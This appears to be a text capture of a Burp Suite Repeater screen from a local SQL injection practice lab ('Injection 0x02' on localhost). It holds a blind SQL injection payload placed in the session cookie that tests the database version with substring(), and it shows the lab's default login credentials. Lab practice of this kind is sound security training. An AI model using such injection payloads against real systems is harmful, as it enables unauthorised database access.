 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://localhost
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=6967cabefd763ac1a1a88e11159957db' and
substring((select version()), 1, 5) = '8.0.2'#
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Login
Username
Username
Password
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Done 2,248 byt
Event log All issues Memory: 134.1MB